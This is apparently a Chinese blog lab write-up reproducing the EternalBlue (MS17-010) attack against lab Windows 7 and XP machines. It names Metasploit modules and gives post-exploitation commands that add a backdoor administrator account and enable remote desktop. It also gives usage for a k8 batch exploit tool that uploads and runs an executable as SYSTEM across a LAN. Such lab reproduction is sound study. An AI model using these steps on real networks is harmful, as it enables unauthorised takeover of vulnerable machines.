事情起因#
虽然距离上一次 WannaCry 席卷全球 (17-05-12) 已经过去一年多了,现在来复现有炒冷饭的嫌疑,但是还是有价值的
参考文章:
环境准备#
- Kali:192.168.2.6
- Win7_SP1:192.168.2.7:默认为 Administrator 账户无密码
- WinXP_SP3:192.168.2.4
使用 metasploit#
搜索模块#
使用 metasploit 来进行扫描和攻击,我们先看一下关于 ms17_010 的模块有哪些:

扫描模块用
auxiliary/admin/smb/ms17_010_command
或者使用这个
auxiliary/scanner/smb/smb_ms17_010
攻击模块我们使用exploit/windows/smb/ms17_010_eternalblue
使用扫描模块进行扫描#
auxiliary/admin/smb/ms17_010_command

可以看到 winxp 扫描成功了,win7 没有扫描到,我们换另一个扫描模块:
auxiliary/scanner/smb/smb_ms17_010

可以看到这个模块两个靶机它都认为可以攻击
使用攻击模块进行攻击#
exploit/windows/smb/ms17_010_eternalblue

开了防火墙的情况下是攻击不了的,关掉就可以攻击了。
对靶机进行控制#
此处补充一下哪下 shell 中文显示乱码的问题:
输入chcp 65001即可

创建用户并添加到管理员组#
net user soapffz adminpasswd /add
net localgroup administrators soapffz /add

开启远程桌面功能#
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
关闭时使用如下语句:
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 11111111 /f

远程桌面连接#

如果你的电脑是登陆了其他账户的话,这个远程桌面窗口会一直等待 20 秒左右,这边没有反应的话就会把管理员账户挤下去,就进桌面了:

Windows 下的检测 && 攻击工具#
EternalBlues 批量检测工具#
下载连接:http://omerez.com/repository/EternalBlues.exe
可以批量检测当前电脑所在局域网内的主机是否存在 ms17_010 漏洞 (速度较快):

MS_17_010_Scanv2.1 检测工具#
下载链接:https://www.lanzous.com/i359xch
速度较慢:

cping 批量检测工具 (19-02-23 更新)#
介绍及使用参考文章:内网 - 扫描存活主机
k8 加强版 zzz 攻击工具 (19-02-23 更新)#
内网批量 MS17-010 溢出工具,出自 k8 团队:https://www.cnblogs.com/k8gege/p/10391101.html
以下教程搬运自 k8:
工具:k8加强版zzz
编译:python
漏洞:MS17-010
用法:
zzz_exploit.exe 192.11.22.82
zzz_exploit.exe 192.11.22.82 exe参数
zzz_exploit.exe 192.11.22.82 exe参数 管道名
如exe启动参数为 m.exe -Start 实战命令为 zzz_exploit.exe 192.11.22.82 -Start
内网批量
可结合cping批量溢出内网,将名称改为smbcheck即可,但exe必须使用无参版。(其它工具也可以,提供个IP参数即可)
因为cping只会传IP进去,不会传其它参数。使用前需将任意exe改名为ma.dat
溢出成功会自动将exe传入目标机器,并以system权限启动exe程序。
我们先试一下不带 exe 程序执行的效果:

然后我们把一个经典的 IP 雷达工具按照教程所示改名为 ma.dat 放到文件夹中:

然后再试一下:

可以看到上传我们的 IP 雷达 exe 到了C:\WINDOWS\Temp\msupdate.exe,但是我们这不是一个马子所以启动服务失败了:

大概用法就是这样